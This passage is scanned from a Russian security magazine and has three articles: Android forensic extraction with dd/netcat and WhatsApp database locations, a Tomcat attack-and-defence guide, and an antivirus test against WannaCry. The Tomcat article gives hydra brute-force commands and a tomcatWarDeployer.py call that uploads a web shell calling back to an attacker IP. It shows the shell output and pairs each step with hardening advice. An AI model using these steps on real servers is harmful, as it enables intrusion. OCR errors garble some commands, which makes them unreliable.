И самое главное - не забудь вставить карту памяти, иначе придется сохранять бэкап прямо в память смартфона/планшета, а это приведет к уничтожению данных, находящихся в свободной области! Помнишь, мы тут мобильной криминалистикой занимаемся, а значит, чем меньше изменений мы вносим, тем лучше!

Ну что, ты готов? Если да, то запускай свежезагруженный Odin, переводи смартфон в Download Mode (чтобы это сделать, выключи его, а затем зажми кнопку увеличения громкости, Home и Power) и подключай к компьютеру. Жми на PDA и выбирай предварительно загруженный файл с рекавери - а теперь Start! Как только ты справился с этой непосильной задачей, можно перезагкастомное рекавери В СВЕЖЕНЬКОЕ смартфон ружать ДЛЯ ЭТОГО при перезагрузке нужно зажать кнопку уменьшения громкости и Home. Если ты все сделал правильно, то, скорее всего, увидишь восемь довольно крупных кнопок, на одной из которых белым по серому будет написано Backup. Она-то нам и нужна. Теперь выбери подходящее имя, поставь галочку на разделе Data (именно он содержит пользовательские данные), и можно начинать резервное копирование.

![](_page_26_Figure_23.jpeg)

Вот так, все твои данные в руках криминалистов!

#### ИЗВЛЕЧЕНИЕ ДАННЫХ НА ФИЗИЧЕСКОМ УРОВНЕ

Ну что ж, мы дошли до самого интересного. А самое интересное здесь то, что у криминалиста есть масса вариантов, обеспечивающих возможность получения побитовой копии энергонезависимой памяти твоего Androidдевайса. Разумеется, проще всего получить физический дамп, если ты сам предварительно хорошенько расковырял смартфон и раздобыл root-права.

Единственным препятствием для криминалиста здесь может быть шифрование раздела с пользовательскими данными, но, как ты уже знаешь, его всегда (ну или почти всегда) можно побороть извлечением данных на более высоком уровне, например уровне файловой системы (смотри предыдущую часть). Сделать побитовую копию можно даже при помощи стандартной утилиты dd и netcat. Для этого на исследуемом устройстве должен быть терминал, если его нет, то придется самостоятельно установить (не забывай все тщательно документировать, записывая предпринимаемые шаги, чтобы поз-

же воспользоваться этим при написании заключения). Готов? Поехали! Открой терминал на своем компьютере, перейди в директорию, в которой ты планируешь сохранить побитовую копию своего (или исследуемого) Android-девайса, и воспользуйся следующей командой:

#### adb.exe forward tcp:8888 tcp:8888

Теперь ADB может взаимодействовать с netcat через порт 8888. Возьми смартфон (или планшет) и в терминале введи следующую команду:

#### dd  $if=/dev/block/mmcblk@p16$  | busybox nc -1 -p 8888

В моем случае раздел с пользовательскими данными шестнадцатый по счету, у тебя, разумеется, все может быть по-другому. Чтобы понять, где прячется пользовательский раздел, можешь воспользоваться командой mount. Теперь самое время начать преобразовывать извлекаемые данные в побитовую копию. В терминале на своем компьютере введи

#### nc 127.0.0.1 8888 > userdata\_image.dd

В результате после завершения процесса ты получишь побитовую копию раздела с пользовательскими данными, содержимое которой можно будет исследовать даже какими-то из инструментов, описанных мной в статье о криминалистическом анализе iOS-устройств.

Давай разберем еще один вариант создания физического образа Androidдевайса — с помощью кастомного рекавери. Помнишь, я говорил, что ребята из Oxygen Software сделали свои собственные, «чистые» рекавери для подобных целей? Так вот, одним из таких мы сейчас и воспользуемся. Нашим подопытным будет Samsung Galaxy S5 Duos под управлением Android 6.0.1.

Первое, что нам нужно сделать, — это перевести его в Download Mode. Думаю, ты еще помнишь, как это сделать. Выбираем пункт «Подключить устройство», далее «Samsung Android дамп (модифицированный образ восстановления)», выбираем модель и версию, и самое сложное: удерживая кнопку увеличения громкости и Home, необходимо кликнуть по кнопке загрузки кастомного рекавери. Если тебе хватило ловкости (мне вот с трудом), то все должно закончиться хорошо и телефон перезагрузится в режим восстановления. На телефоне должен появиться Oxygen Software, а на мониторе же покажется что-то вроде этого:

![](_page_26_Picture_767.jpeg)

Как видишь, теперь устройство имеет root-доступ, а это значит, что мы с легкостью сможем получить побитовую копию. Более того, «Мобильный криминалист: Детектив» поможет нам проанализировать извлеченные данные и даже восстановить удаленные, в том числе из уже известных тебе баз SQLite.

![](_page_26_Picture_768.jpeg)

Опции извлечения данных

#### Вот такая магия!

#### **ФАЙЛОВЫЕ СИСТЕМЫ ANDROID-ДЕВАЙСОВ**

Итак, у нас есть пара физических образов (надеюсь, они нешифрованные). Самое время приступить к анализу имеющихся на них данных. Для начала давай определимся, какие файловые системы тебе могут встретиться. Их довольно много, хотя, конечно, самая распространенная сейчас ext4, которая используется в Android-девайсах начиная с Gingerbread (2.3). Если с ext4 все более или менее понятно, то с некоторыми другими - не совсем. Так, тебе может встретиться F2FS - файловая система с открытым исходным кодом, созданная Samsung. Ее, кстати, также облюбовали разработчики из Motorola. Если вдруг в твои руки попадет устройство пре-Gingerbread, то, вполне возможно, ты столкнешься с YAFFS2 - еще одной файловой системой с открытым исходным кодом. Так к чему я это все? Ах да! Чем больше ты любишь Linux, тем проще тебе справиться со всеми этими файловыми системами. Разумеется, коммерческие программные комплексы я в расчет не беру — эти без проблем разделаются с любой из них.

#### ВОССТАНОВЛЕНИЕ УДАЛЕННЫХ ДАННЫХ

Перед тем как начать исследовать полученные данные, очень неплохой идеей будет восстановить, насколько это возможно, все удаленное. Здесь мы поговорим о внутренней памяти Android-девайса, так как с microSD-картой все более или менее понятно. Если же ты вдруг запутался в своем программном арсенале — для этой цели можешь воспользоваться TestDisk.

Ты уже знаешь, что такое карвинг (а если вдруг забыл - это метод восстановления данных, основанный на анализе не метаданных, а содержимого файлов). Разумеется, эта техника сработает и здесь. PhotoRec или Scalpel прекрасно справятся с этой задачей. Первый, между прочим, даже включен в качестве модуля в небезызвестный опенсорсный криминалистический инструмент Autopsy. Кстати, для исследования ext4 ты легко можешь воспользоваться этим инструментом.

Восстановить удаленные файлы, если мы говорим об ext4, также может помочь extundelete - этот инструмент прошерстит весь журнал раздела в поисках удаленных данных. Коммерческие инструменты, разумеется, тут вне конкуренции - все тот же «Мобильный криминалист» с легкостью восстановит все необходимое сразу после снятия физического образа.

Естественно, не вся удаленная информация кроется в удаленных файлах. Как и в iOS, в Android большинство приложений (особенно это касается мессенджеров и веб-браузеров, которые, в общем-то, служат чуть ли не главными источниками цифровых доказательств) хранит информацию в базах данных SQLite. В предыдущей статье ты уже познакомился с инструментами, позволяющими восстанавливать удаленные записи из таких баз, если же тебе хочется поковыряться в них самому, я настоятельно рекомендую просмотрщик баз данных SQLite, являющийся частью «Мобильного криминалиста» Oxygen Software.

![](_page_26_Figure_49.jpeg)

Как по мне, на сегодняшний день это лучший просмотрщик с возможностью восстановления удаленных записей, а визуальный конструктор запросов это вообще отдельный разговор.

#### АНАЛИЗ ANDROID-ПРИЛОЖЕНИЙ

Я долго думал, какое же приложение взять в качестве примера, в итоге решил остановиться на ну очень популярном мессенджере - WhatsApp. Он поразительно часто встречается как на iOS-девайсах, так и на Android. Разумеется, коммерческие инструменты вроде «Мобильного криминалиста» сделают грязную работу за тебя и продемонстрируют всю переписку, включая удаленные сообщения, по результатам анализа извлеченных данных. Но мы пойдем другим путем и проанализируем данные этого приложения вручную.

Для начала тебе нужно найти следующий каталог: /data/data/com.whatsapp.

Первое, что должно броситься в глаза, — это два файла с именем **те**. Первый имеет расширение *jpg* и хранит юзерпик, второй без расширения

в нем ты найдешь номер, с которым ассоциируется WhatsApp-аккаунт. Если ты переместишься в /files/Avatars, то найдешь миниатюры юзерпиков всех контактов пользователя. Ну вот мы и добрались до самого лакомого кусочка - msgstore.db. Как ты, наверно, догадался, это база данных в формате SQLite, которая содержит информацию о переданных и полученных сообщениях. Думаю, ты уже знаешь, что с ней делать. Найти ее можно здесь: /data/data/com.whatsapp/databases. Что касается изображений, видео и голосовых сообщений - все это богатство ты можешь найти на microSDкарте: /sdcard/WhatsApp/Media.

#### **ВЫВОД**

Теперь ты понимаешь, что достать всю нужную информацию из твоего Android-девайса даже легче, чем из айфона. Разумеется, здесь тоже есть свои подводные камни, шифрование например. Заблокированный загрузчик также может спасти твои данные далеко не всегда - JTAG и Chip-off еще никто не отменял, хотя здесь шансы успешного извлечения несколько уменьшаются. А вкупе с пасскодом и шифрованием (если у тебя Android 7.0, то, скорее всего, оно активировано по умолчанию; если ты обновился до нее с предыдущей версии, то стоит это проверить) эта особенность сделает твой смартфон или планшет настоящей Крепостью Одиночества. <sup>В-</sup>

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_1.jpeg)

В последнее время в статьях и пентестерских отчетах все чаще упоминается Apache Tomcat. И неспроста. Он занимает шестую строчку по популярности среди веб-серверов рейтинге W3Techs, что делает его привлекательной B мишенью для злоумышленников. Настройки по умолчанию в Apache Tomcat не позволяют противостоять распространенным методам атак, поэтому предлагаю ознакомиться с основными техниками, используемыми для взлома, а также способами противодействия.

![](_page_27_Picture_3.jpeg)

#### **WARNING**

Статья адресована специалистам по безопасности и тем, кто собирается ими стать. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **ВВЕДЕНИЕ**

Apache Tomcat - открытое приложение, разрабатываемое Apache Software Foundation и представляющее собой контейнер сервлетов. Написан на языке Java. Tomcat может выступать в качестве самостоятельного веб-сервера, сервера контента в сочетании с веб-сервером Apache HTTP Server, а также в качестве контейнера сервлетов в серверах приложений GlassFish и JBoss Application Server. По данным W3Techs, его используют 0,6% всех сайтов (а с учетом локальных сетей эта цифра в разы увеличивается). Так, поисковая система Shodan находит порядка 955 тысяч веб-ресурсов, работающих на данном веб-сервере. Это указывает на то, что Apache Tomcat служит местом потенциального интереса для злоумышленников.

Если говорить о конкретных применениях, то Apache Tomcat можно встретить в системе голосовой почты Cisco Unity Express, в решении Cisco для управления сетями Cisco Network Registrar, в автоматизированных библиотечных информационных системах, в системе управления множеством точек доступа из единого центра управления UniFi, в Server Backup Manager от R1Soft, в системе взаимодействия с сервисами ГИС ГМП, в НБКИ (iDБанк-СМЭВ, Credit Registry), в ДБО, в веб-тулбарах для принтеров.

Чтобы познакомиться с основными видами атак на Tomcat и методами противодействия им, возьмем версию 7.0.77, установленную с настройками по умолчанию на Windows-машине. Адрес этой машины будет 192.168.223. 130, адрес атакующего - 192.168.223.144. \$CATALINA\_HOME - место установки Tomcat. Приступим.

#### **РАЗВЕДКА** Определение версии

Начнем с обнаружения открытых портов и определения используемой версии веб-сервера. По умолчанию Apache Tomcat расположен на порту 8080, но частенько его можно обнаружить на портах 8443, 8081, 80 и 443. На всякий случай с помощью Nmap просканируем все порты:

nmap -sS -sV -p - 192.168.223.130

После того как мы узнали, на каком порте находится Apache Tomcat, определим используемую версию. В старых версиях Apache Tomcat номер версии указывался в HTTP-заголовках X-Powered-By или Server, например Server: Apache Tomcat/4.0.6. Начиная с версий 5.5.29 и 6.0.23 НТТР-заголовок Server принимает значение Apache-Coyote/1.1. В таком случае определить версию можно, вызвав страницу с ошибкой или заглянув в «лишние» файлы: на страницы со справочной информацией (/docs/), страницы с примерами (/ examples/) или в файл RELEASE-NOTES.txt:

#### http://192.168.223.130:8080/! http://192.168.223.130:8080/docs/ http://192.168.223.130:8080/RELEASE-NOTES.txt

#### CVE-2006-1654

Кстати, уязвимость CVE-2006-1654, найденная в веб-тулбоксах HP Color LaserJet 2500/4600 (инструмент, предоставляющий доступ к справочной информации, информации о состоянии принтера и инструментам для диагностики и решения проблем), - «заслуга» именно Apache Tomcat. Уязвимость обхода каталога позволяет злоумышленнику получить доступ к любым файлам и каталогам уязвимой системы, включая исходные коды приложений, конфигурационные и системные файлы.

#### Поиск директорий и файлов

Поищем доступные директории и файлы. В этом нам поможет OWASP ZAP (раньше для этих целей использовался OWASP DirBuster, но тулза не обновляется с 2009 года, а на странице проекта взамен рекомендуют использовать именно OWASP ZAP). Все, что от тебя требуется, - это вставить URL-адрес для атаки и нажать на кнопку «Атака». При желании можешь указать свой файл для брута директорий.

![](_page_27_Picture_565.jpeg)

Чаще всего злоумышленников интересует менеджер приложений (каталог manager), который позволяет устанавливать приложения или заливать веб-шелл. В директориях сторонних приложений могут находиться страницы авторизации, страницы для загрузки файлов или вообще страницы, содержащие уязвимости.

#### Защита от поиска директорий и файлов

В качестве мер защиты рекомендую отслеживать повальное наличие ошибок 404 в логах файла localhost\_access\_log.YYYY-MM-DD (что в папке **\$CATALINA HOMElogs**) и ограничить доступ по IP (подробности чуть позже).

#### Защита от определения версии

- Для того чтобы скрыть версию веб-сервера, проделаем следующие шаги: 1. Удалим все лишние файлы из подкаталогов Apache Tomcat, например пап-
- KU \$CATALINA\_HOME\webapps\docs U \$CATALINA\_HOME\webapps\examples, файл \$CATALINA HOME\webapps\ROOT\RELEASE-NOTES.txt.
- 2. В каталоге \$CATALINA HOME\webapps\ROOT\ содержимое файла index. 1sp (это главная страница веб-сервера) заменим своим содержимым либо:
	- 1. заменим содержимое тега <title>, например на:

<title>][aker</title>

2. удалим следующие строчки:

<div id="asf-box">

<h1>\${pageContext.servletContext.serverInfo}</h1>  $\langle$ /div>

- 3. Отключим HTTP-заголовок X-Powered-By и изменим значение Server для всех коннекторов. Делается следующим образом:
	- 1. В SCATALINA\_HOME\conf\server.xml ДЛЯ КАЖДОГО КОННЕКТОРА УДАлим параметр **xpoweredBy** либо присвоим ему значение «false»: < Connector ... xpoweredBy="false" />;
	- 2. для каждого коннектора добавим параметр server, например со сле-ДУЮЩИМ ЗНАЧЕНИЕМ: < Connector ... server="Apache-Coyote/1.  $1"$  />.

Страницу с ошибкой можно заменить на свою. Для этого нужно в \$CATALIN-A HOME\conf\web.xml / B \$CATALINA HOME\webapps\<APP NAME>\WEBINF\ web.xml перед закрывающим тегом web-app> вставить следующие строки:

![](_page_27_Picture_566.jpeg)

А в каталогах \$CATALINA\_HOME\webapps\<APP\_NAME>\ создать файл error. **jsp** примерно с таким содержимым:

 $\left\langle \text{html}\right\rangle$ 

![](_page_27_Picture_567.jpeg)

#### ЭКСПЛУАТАЦИЯ УЯЗВИМОСТЕЙ

Поиск эксплоитов На следующем шаге мы поищем готовые эксплоиты. В этом нам поможет поисковик vulners с запросом следующего вида: "Apache Tomcat 7" AND bulletinFamily: exploit.

![](_page_27_Picture_568.jpeg)

Например, недавно в паблик выложили уязвимость CVE-2016-6816, благодаря которой злоумышленник может повлиять на веб-кеш, выполнить XSS-атаки и/или получить конфиденциальную информацию от других запросов, манипулируя HTTP-ответами.

Если готовых эксплоитов не нашлось либо найденные уязвимости не представляют реальной угрозы в контексте атакуемой системы, пойдем другим путем.

#### Подбор паролей

Попробуем подобрать пароль от страницы менеджера приложений. Менеджер приложений предназначен для удаленного развертывания веб-приложений и часто служит основной целью злоумышленников, так как для доступа к нему обычно используются дефолтные логины и пароли (иногда их можно найти в документации к программному обеспечению).

![](_page_27_Picture_569.jpeg)

Пароли можно подобрать с помощью hydra:

hydra -L users.txt -P passwords.txt 192.168.223.130 -s 8080 http-get /host-manager/html -vV

либо с помощью Metasploit Framework, воспользовавшись модулем auxiliary/scanner/http/tomcat\_mgr\_login.

![](_page_27_Picture_570.jpeg)

В данном случае рекомендуется использовать сложные пароли, ограничить доступ к каталогам по IP, настроить защиту от подбора учетных данных, мониторить логи.

#### Защита от брутфорса

Защита от брутфорс-атак реализуется внесением в \$CATALINA\_HOME\conf\ server.xml следующих строк (нужно вставить внутри закрывающего тега < Engine>):

#### <Realm className="org.apache.catalina.realm.LockOutRealm" failur eCount="3" lockOutTime="600">

<Realm className="org.apache.catalina.realm.UserDatabaseRealm" resourceName="UserDatabase"/>

#### </Realm>

где failureCount - блокировка после заданного количества неудачных попыток подряд; lockOutTime - время (в секундах), на которое будет заблокирован пользователь.

Правда, здесь применяется блокировка по имени пользователя, поэтому при брутфорс-атаке такой способ защиты может привести к отказу в доступе легитимному юзеру. Поэтому лучше мониторить логи (в интернете можно найти описание, как это делается с помощью распространенных анализаторов логов типа Splunk или ELK).

#### Ограничение доступа по IP

По умолчанию доступ к веб-интерфейсу Apache Tomcat с внешнего периметра закрыт, но он доступен из локальной сети. Если требуется ограничить доступ по IP, это можно сделать следующим образом. В \$CATALINA\_HOME\conf\ server. xml между закрывающим тегом <host> вставь строчку

#### <Valve className="org.apache.catalina.valves.RemoteAddrValve" allow=  $"127\angle.0\angle.0\angle.1"$ />

В параметре allow в виде регулярного выражения перечисли все IP, которым требуется доступ.

#### ЗАКРЕПЛЕНИЕ В СИСТЕМЕ Заливка шелла

Допустим, все прошло успешно и мы сбрутили пароль для доступа к менеджеру приложений. Теперь пришла пора заливать шелл. Для этого через менеджер приложений необходимо загрузить WAR-архив, содержащий полезную нагрузку. Существует готовый скрипт tomcatWarDeployer.py, который все сделает за нас, от нас требуется лишь указать учетные данные, адреса и порты локального и удаленного хостов:

python tomcatWarDeployer.py -v -x -U admin -P admin -p 4444 -H 192. 168.223.144 192.168.223.130:8080

> DEBUG: Unloading existing one...<br>DEBUG: Unloading application: "http://192.168.223.130:8080/jsp\_app/"<br>DEBUG: Succeeded.<br>DEBUG: Deploying application: jsp\_app from file: "/tmp/jsp\_app.war"<br>DEBUG: Removing temporary WAR dire DEBUG: Socket is binded to local port now, awaiting for clients...<br>DEBUG: Invoking application at url: "http://192.168.223.130:8080/jsp\_app/"<br>DEBUG: Adding 'X-Pass: Plo1Z8qFFcv9' header for shell functionality authenticati DEBUG: Incoming client: 192.168.223.130:5531 DEBUG: Application invoked correctly. /192.168.223.130:8080/jsp app/ INFO: J INFO: Happy pwning. Here take that password for web shell: 'Plo1Z8qFFcv9<br>DEBUG: Connected with the shell: Microsoft Windows XP [, Ta6En 5.1.2600] (') Љ®аЇ®а жЁп Њ ©Єа®б®дв, 1985-2001. C:\Program Files\Apache Software Foundation\Tomcat 7.0>whoami@C:\Program Files\A<br>pache Software Foundation\Tomcat 7.0>hostname Microsoft Windows XP [,ҐабЁп 5.1.2600]<br>(') Љ®аЇ®а жЁп Њ ©Єа®б®дв, 1985-2001.

#### Ограничение учетной записи

В данной ситуации методом защиты будет служить запуск службы Tomcat под ограниченной учетной записью, что не позволит повысить привилегии либо усложнит этот процесс.

Заливка шелла

Для начала создай учетную запись пользователя с ограниченными правами (например, Tomcat) для того, чтобы запускать от его имени сервис Tomcat. Далее открой службы Windows («Выполнить → services.msc»). Найди службу Apache Tomcat 7.0 Tomcat7. Двойным щелчком по левой кнопке мыши зайди в свойства службы и выбери пункт «Вход в систему». В поле «С учетной записью» введи имя учетной записи (в нашем случае Tomcat) и пароль. В завершение нажми на кнопку «Применить».

![](_page_27_Picture_571.jpeg)

Теперь перейдем к настройке разрешений. Выдели правой кнопкой мыши папку **\$CATALINA HOME**, кликни по меню «Свойства». Перейди на вкладку «Безопасность». Нажми на кнопку «Изменить» в разделе «Группы или польранее созданного пользователя через кнопку и добавь зователи» «Добавить». Далее добавь следующие разрешения для группы Tomcat: чтение и выполнение; список содержимого папки; чтение; запись. После чего примени установленные настройки. Осталось только запустить службу Tomcat.

![](_page_27_Picture_572.jpeg)

#### **CIS Apache Tomcat 7 Benchmark**

CIS Apache Tomcat 7 Benchmark - рекомендации по безопасным настройкам Apache Tomcat 7.0, работающего под управлением Linux. Документ состоит из десяти разделов, включающих рекомендации по удалению «лишних» ресурсов, ограничению доступа к конфигурационным файлам, настройке логов, настройке политик Catalina и прочее.

Рекомендации разделены на два уровня профиля конфигурации: level 1 базовые настройки безопасности, level 2 - расширенные настройки безопасности (могут приводить к сбоям и влиять на производительность).

#### **ЗАКЛЮЧЕНИЕ**

Итак, мы рассмотрели основные векторы атак на Apache Tomcat. Как ты заметил, их не так много, но это не мешает злоумышленникам их эксплуатировать. Результатом такой атаки может стать компрометация системы, поэтому не пренебрегай базовыми настройками безопасности, своевременно латай дыры и отслеживай новые способы атак. **ЭС** 

![](_page_27_Picture_80.jpeg)

#### **WWW**

- Рекомендации от OWASP по защите сервера Tomcat
- Информация об уязвимостях Apache Tomcat на официальном сайте

![](_page_28_Picture_1.jpeg)

### AH BIAPYGS WANNARY

ТЕСТИРУЕМ ТВОРЕНИЯ ЮВІТ, ASHAMPOO, BULLGUARD V **EMSISOFT** 

Мы как-то поспорили, что больше мешает рядовому пользователю: всевозможные вирусы или современные антивирусы? Вопрос остался открытым, но те и другие сейчас множатся с удивительной скоростью. Посмотрим, чем нас порадует очередной антивирусный квартет и сможет ли он противостоять шифровальщику WannaCry.

#### УЧАСТНИКИ ТЕСТИРОВАНИЯ

- 1. Китайский Advanced SystemCare Ultimate с антивирусом.
- 2. Немецкий Ashampoo Anti-Virus 2016.
- 3. Британский BullGuard Antivirus 2017.
- 4. Новозеландский Emsisoft Anti-Malware.

![](_page_28_Picture_10.jpeg)

#### **WARNING**

Статья носит исследовательский характер. Она предназначена для специалистов по безопасности и тех, кто хочет ими стать. Все файлы получены из открытых источников и удалены после тестирования. Автор не пионер, поэтому отказывается от ответственности за всё и за всех. В редакции тоже нет пионеров.

#### МЕТОДИКА ТЕСТИРОВАНИЯ

Как и в серии предыдущих тестов бесплатных антивирусов, мы использовали клоны чистой Windows 10 для обеспечения равных условий всем участникам. Помимо обычной проверки на выявление особо опасных зловредов, мы подготовили два дополнительных теста: на глубину рекурсии и на противодействие активному заражению через элементы автозапуска.

Смысл последнего теста в том, чтобы выявить антивирусы с корректно реализованной функцией защиты на раннем этапе. При каждом запуске Windows различные объекты автозагрузки выстраиваются в очередь. Компоненты антивируса в ней должны располагаться как можно ближе к началу - так, чтобы не мешать загрузке ОС, но в то же время получать контроль раньше сторонних программ.

Второсортные антивирусы имеют слабую интеграцию в ОС. Они не загружают собственные драйверы (или делают это криво), не перехватывают системные вызовы и работают практически на уровне обычного приложения. Такие продукты в принципе не способны противостоять руткитам и продвинутым механизмам активного заражения - только отлавливают спящую заразу при рутинной проверке файлов.

У качественных антивирусов интеграция с ОС максимально глубокая, да и средства самозащиты развиты неплохо. В целом они эффективно противостоят попыткам заражения даже на этапе загрузки ОС, однако они все равно зависят от ее надежности и компетентности пользователя. Поэтому их можно обойти, попросив пользователя временно отключить антивирус (например, ради установки взломанной игры) или воспользовавшись незакрытой дырой в каком-нибудь системном компоненте.

Именно последнее и делал шифровальщик WannaCry, проникая на компь-

ютеры с Windows через Oday-уязвимость в SMB. Никакого социального инжиниринга для его распространения не требовалось. Поскольку он не содержал откровенно вредоносных компонентов (шифрование - легитимная и распространенная операция) и не был известен до начала эпидемии, практически все антивирусы его пропускали. Теперь, когда дыру закрыли патчем, а сигнатура WannaCry появилась в базах, его должны без труда обнаруживать и блокировать все антивирусы... но что произойдет, если WannaCry все же пропишется на автозапуск? Успеет ли антивирус перехватить контроль и обезвредить его? Мы узнаем это из собственного опыта.

В ходе данной проверки мы имитируем распространенную ситуацию: защита в реальном времени была приостановлена и зловред успел записаться на диск. Ключ его автоматического запуска добавился в автозапуск (например, в секцию HKLM... \Run), и со следующей перезагрузкой начнется гонка за главный приз — контроль над системой.

#### **ЗЛОВРЕДЫ**

На этот раз в подборку попали зловреды для разных операционок: UNIX, macOS, Linux, Android и Windows. Среди них есть и лидер последних вирусных чартов — шифровальщик WannaCry (aka Wana Decrypt0r, aka WCry, aka WannaCrypt0r, aka WannaCrypt). Ему мы уделим особое внимание.

Полный список зловредов в данной тестовой подборке выглядит так:

- 1. Android VikingHorde.
- 2. Equation Laserv.
- 3. UNIX Crypnux.
- 4. Worm Conficker Kido.
- 5. OSX iWorm.
- 6. Trojan Proteus Razy.
- 7. HDDCryptor Mamba.
- 
- 8. Linux Rex Drupal.
- 9. Encoder Satana Teslacrypt.
- 10. WannaCryptor.

#### **ADVANCED SYSTEMCARE ULTIMATE V. 10.1**

Первый участник тестирования - Advanced SystemCare Ultimate (с антивирусом). Да, он так и называется — с примечанием в скобках. Фраза «скачать бесплатно» на сайте разработчика может ввести в заблуждение. Бесплатно можно именно загрузить эту программу с ознакомительным периодом в тридцать дней. Работает она в любой версии Windows от XP до 10.

Как и ожидалось, реклама появляется уже во время установки. Опция «не беспокоить», позволяющая отказаться от (некоторых) рекламных предложений, доступна только на следующем этапе.

При каждом запуске программа автоматически проверяет наличие новых версий, но не может скачать обновление самостоятельно. Вместо этого она открывает ссылку на страницу загрузки в браузере, установленном по умолчанию (в нашем случае - Edge). Также в нем открывается фоновая страница (pop under) с рекламой других продуктов IObit.

Сразу после установки свежей версии антивирус скачивает обновление баз — почти 200 Мбайт и затем еще около 70 Мбайт в тот же день. Про экономию трафика разработчики не слышали. Базы скачиваются каждый раз целиком и довольно медленно. Обычно скорость составляет сотни килобайт в секунду, поскольку их сервер хронически перегружен.

![](_page_28_Picture_40.jpeg)

Дождавшись завершения обновления, мы решили проверить активность всех компонентов. На первый взгляд, в разделе «Инструменты» их очень много, но на самом деле это лишь ссылки на другие продукты, рекламные предложения установить дополнительный софт (кстати, с низкой репутацией).

![](_page_28_Picture_529.jpeg)

#### Интегрированные ссылки на Adware в антивирусе

Настройки же самого антивируса открываются при клике на кнопке меню в левом верхнем углу. По умолчанию в секции «Параметры сканирования» отмечена опция «Пропускать файлы размером более 50 Мбайт». Мы ее отключили, так как не считаем размер файла критерием его безопасности. Опции «Проверять файлы через один» мы не нашли, а жаль. Она бы тоже ускорила работу антивируса, высвобождая ресурсы для показа рекламы. Разработчики, возьмите на заметку!

![](_page_28_Picture_530.jpeg)

Другая сомнительная настройка называется «тихий режим». Она включена по умолчанию и отключает ряд функций антивируса, если запущена одна из указанных программ. В этом списке изначально есть Camtasia Studio и Nero StartSmart. Если бы опция касалась только уведомлений, это было бы понятно. Однако в «тихом режиме» отключается автообновление антивируса и запланированные проверки, что снижает уровень защиты.

![](_page_28_Picture_531.jpeg)

Silent Heal

Более интересный параметр настроек - глубина рекурсии. По умолчанию она задана максимальная, а значит, антивирус должен проверять составные объекты. Например, упакованные экзешники и архивы, вложенные друг в друга. Проверим это в отдельном тесте!

Advanced SystemCare Ultimate (далее - ASCU) использует движок Bitdefender и имеет компонент защиты в реальном времени, но в дефолтных настройках он проверяет только .exe, .d11, архивы и документы. Поэтому наша подборка зловредов без проблем скопировалась в каталог «Загрузки». У всех образцов было расширение .tst, а реальное указано как часть имени файла.

Если же включить в настройках полную проверку всех файлов на лету, то ASCU позволяет скопировать зловредов на локальный диск, но тут же обнаруживает их, блокирует доступ и предлагает удалить.

За постоянную защиту в ASCU отвечают три компонента, два из которых автоматически запускаются как системные службы. Третий стартует как приложение с графическим интерфейсом и сворачивается в трей.

 $\blacksquare$  Autorina – Curinterpolai ususu avainterpola

![](_page_28_Picture_532.jpeg)

Интерфейс выборочной проверки по запросу максимально аскетичен. Это просто окно проводника, которое открывается прямо внутри окна антивируса.

![](_page_28_Picture_533.jpeg)

![](_page_28_Picture_56.jpeg)

Для проверки мы указали наш каталог **\Downloads \Samples\**, в котором было ровно десять отобранных зловредов. ASCU решил на всякий случай проверить еще две тысячи с чем-то файлов и обнаружил одиннадцать угроз, дважды ругнувшись на трояна Viking Horde для ОС Android. Будем считать, что первый тест выполнен на 110%.

![](_page_28_Picture_534.jpeg)

#### Многослойный интерфейс попапов

Для второго теста мы приготовили «матрешки» — дюжину зловредов в архивах разной степени вложенности, начиная одноуровневым ZIP и заканчивая сочетанием ZIP-RAR-CAB-TAR.7z. Дополнительно МЫ сделали набор образцов в архивах менее популярных форматов (ARJ, LHA, UHA, TGZ), а также образы .ISO и .WIM.

С образами и «матрешками» ASCU справился прекрасно — распаковал все файлы популярных форматов и нашел в них всех зловредов. Единственное, перед чем спасовал антивирус, - это архив UHARC с номером девять. Его он проверить не смог.

![](_page_28_Picture_535.jpeg)

превентивном режиме десятая версия Advanced SystemCare Ultimate B показала себя довольно хорошо. Антивирус корректно проверяет файлы разных форматов, распаковывает образы и большинство архивов, включая многоуровневые вложения. Однако модуль постоянной защиты настраивается по принципу «все или ничего». Файлы проверяются по расширению без анализа их реального формата. В настройках по умолчанию степень защиты сильно снижена. Достаточно изменить расширение, и зловред останется нетронутым.

Китаицы не любят «уху»

Антивирус способен автоматически определять и удалять угрозы для разных операционок, только если задать максимальные параметры защиты. При этом придется пожертвовать скоростью, так как никаких интеллектуальных алгоритмов оптимизации проверки не предусмотрено.

Тест на активное заражение ASCU провалил просто эпически. WannaCry спокойно запустился, зашифровал файлы и гордо сообщил об этом, пока антивирус пытался успокоить надписью «Защищен».

![](_page_28_Figure_66.jpeg)

Сомнения в защите? Напрасно!

### АНТИВИРУСЫ ПРОТИВ WANNACRY ТЕСТИРУЕМ ТВОРЕНИЯ ІОВІТ, ASHAMPOO, BULLGUARD V

**EMSISOFT** 

#### **ASHAMPOO ANTI-VIRUS 2016**

Этот антивирус работает во всех версиях Windows - от «семерки» до «десятки». Во время установки ознакомительной версии Ashampoo AV 2016 не было никакой рекламы — приятный сюрприз! Нам только показали стандартное предупреждение о несовместимости компонентов защиты в реальном времени разных производителей и попросили выполнить перезагрузку.

Во время перезагрузки тестовая система с чистой Windows 10 зависла наглухо. Конечно, в таком состоянии ей не страшны никакие зловреды, но сам метод защиты спорный. Мы видели чуть более удобные, которые все-таки позволяют использовать компьютер.

Вероятно, зависание связано с сыростью компонентов антивируса. У многих из них до сих пор остались красноречивые служебные записи вроде «Добавить описание файла» и «Добавить название компании».

To Autoruns - Sysinternals: www.sysinternals.com File Entry Options Help **DIA A A X E** Filter ashampoo

![](_page_29_Picture_696.jpeg)

Повторная перезагрузка выполнялась минут двадцать (да, мы терпеливые) и все же завершилась успешно. Сразу после загрузки Windows в браузере Edge открылась веб-страница https://regpop.ashampoo.com с предложением запросить ключ для активации ознакомительной версии на сорок дней или продолжить ее использование в течение десяти дней без регистрации. Мы зарегистрировались, обновили базы и приступили к знакомству.

A Ashampoo GmbH & Co. KG [DE] ashampoo.com/ru/rub/rba/LROvIbV83AOyLKdJ/11095/47773378?utm\_source=ashampoo&utm\_medium=automail&utm\_con 合口

|                                                            | Опции   Ещё загрузки   Программы со скидкой   Му Ashampoo   Помощь   -<br>x<br>10 дней до прекращения работы                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
